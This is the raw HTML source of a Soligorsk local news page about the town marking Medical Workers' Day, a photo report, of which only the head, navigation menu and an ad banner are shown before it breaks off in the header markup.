

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soligorsk-news.by/v-soligorske-otmetili-den-medicinskih-rabotnikov-fotofakt/
body_size: 27667
content:







<!DOCTYPE html>
<head>
  <meta charset="UTF-8">
  <meta name="google-site-verification" content="dOniJxpMSUzYpp6oiPE3rwwmXxFX3om1KpsyG5GOZxg" />
    <meta name="yandex-verification" content="48165ebb099484a0" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0", shrink-to-fit=no>
  <title>Солигорск Новости - новостной портал г. Солигорска &#8212; В Солигорске отметили День медицинских работников. ФОТОФАКТ.</title>
  <link rel="shortcut icon" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/favicon.png" />
  <link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css">
  <meta property="og:title" content="В Солигорске отметили День медицинских работников. ФОТОФАКТ." />
      <meta property="og:description" content="В Солигорске отметили День медицинских работников. ФОТОФАКТ." />
      <meta property="og:url" content="https://soligorsk-news.by/v-soligorske-otmetili-den-medicinskih-rabotnikov-fotofakt/" />
      <meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B44.jpg?fit=1320%2C425&ssl=1"/>
      <meta name="title" content="Солигорск Новости - новостной портал г. Солигорска"  В Солигорске отметили День медицинских работников. ФОТОФАКТ." />
      <meta name="description" content="Информационно-новостной портал Солигорска. Актуальные и важные новости г. Солигорска и Солигорского района, чп и происшествия, бесплатные объявления, фоторепортажи, афиша кинотеатра Зорка Венера, расписание транспорта."В Солигорске отметили День медицинских работников. ФОТОФАКТ." />
			   <meta name="keywords" content="город солигорск, карта солигорска, новости солигорска, электронный солигорск, есол, эсол, esol, esoligorsk, информационный солигорск
" />
<link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/css/magnificant.css">
        


    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Fv-soligorske-otmetili-den-medicinskih-rabotnikov-fotofakt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Fv-soligorske-otmetili-den-medicinskih-rabotnikov-fotofakt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://soligorsk-news.by/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36579-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/css/post-36579.css?ver=1768429831' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742250724' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama-wp.js-js"></script>
<link rel="https://api.w.org/" href="https://soligorsk-news.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soligorsk-news.by/wp-json/wp/v2/posts/43658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soligorsk-news.by/xmlrpc.php?rsd" />
<link rel="canonical" href="https://soligorsk-news.by/v-soligorske-otmetili-den-medicinskih-rabotnikov-fotofakt/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="В Солигорске отметили День медицинских работников. ФОТОФАКТ." />
<meta property="og:url" content="https://soligorsk-news.by/v-soligorske-otmetili-den-medicinskih-rabotnikov-fotofakt/" />
<meta property="og:description" content="Посмотрите запись, чтобы узнать подробности." />
<meta property="article:published_time" content="2021-06-17T20:40:00+00:00" />
<meta property="article:modified_time" content="2021-07-12T19:33:28+00:00" />
<meta property="og:site_name" content="Солигорск-Новости | Новости Солигорска" />
<meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="В Солигорске отметили День медицинских работников. ФОТОФАКТ." />
<meta name="twitter:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Посмотрите запись, чтобы узнать подробности." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=270%2C270&#038;ssl=1" />

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	
	 <!-- Bootstrap CSS (jsDelivr CDN) -->
  <!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <!-- Bootstrap Bundle JS (jsDelivr CDN) -->
  <!--<script defer src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>-->
	
	
</head>
<body data-rsssl=1>
<div id="gradient">
  <header>
  <div class="mediaHeader">
        <a href="https://soligorsk-news.by">
          <img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news//img/headerlogosol.png">
        </a>
        <div class="openMediaHeader">
            <span></span>
            <span></span>
            <span></span>
        </div>
      </div>
                        <div id="top-main">
           <div class="wrapper">
	               <!-- <a href="https://vk.com/ilyuk2000" target="_blank" class="wrapper"> -->
	           <a href="https://geely-s.by/tugella" target="_blank" class="">     	
			   <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/08/optimize-8.webp?fit=1320%2C80&ssl=1">
				    </a>
	                <!-- </a> -->
                </div>
         </div>
          <div class="nav-top">
      <div class="wrapper">
        <nav>
          <ul class="nav-list">
            <li><a href="https://soligorsk-news.by">Главная</a></li>
            <li class="news-list"><a href="https://soligorsk-news.by/news">Новости</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/soligorsk/">Новости Солигорска</a></li>
                            <li><a href="https://soligorsk-news.by/news/belarus/">Новости Беларуси</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/region/">Обратите внимание!</a></li>
                            <li><a href="https://soligorsk-news.by/news/incidents/">ЧП и происшествия</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/emergency/">Новости МЧС</a></li>
                            <li><a href="https://soligorsk-news.by/news/culture/">Новости культуры</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/spirituality/">Духовность</a></li>
                            <li><a href="https://soligorsk-news.by/news/sport/">Спорт и развлечения</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/photoreports/">Фоторепортажи</a></li>
                            <li><a href="https://soligorsk-news.by/news/videoreports/">Видеорепортажи</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/world/">В мире</a></li>
                            <li><a href="https://soligorsk-news.by/news/education/">Образование</a></li>
                        </ul>
                    </li>
                </ul></li>

            <li><a href="https://soligorsk-news.by/business/">Бизнес-обзоры</a></li>
            <li class="afisha-list"><a href="https://soligorsk-news.by/afisha">Афиша</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/afisha/">АФИША КИНОТЕАТРА</a></li>

                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/events/">МЕРОПРИЯТИЯ ГОРОДА</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>ВЫСТУПЛЕНИЯ И ШОУ</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>КИНОАФИША СТОЛИЦЫ</a></li>
                        </ul>
                    </li>
                </ul></li>
            <li><a href="#">Справка</a></li>
            
            
            <li><a href="#">Скидки</a></li>
            <li><a href="#">Объявления</a></li>
            <li><a href="https://soligorsk-news.by/contacts">Контакты</a></li>
            <li><a href="https://soligorsk-news.by/tvsol/">СолигорскТВ</a></li>
          </ul>
        </nav>
      </div>
    </div>
    <div class="header">
      <div class="wrapper">
        <div class="header-logo"><a href="https://soligorsk-news.by"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/header-logo.png" alt="Солигорский новостной портал"></a></div>
        <div class="header-social">
          <div class="header-social__links">
          <a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z

       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459

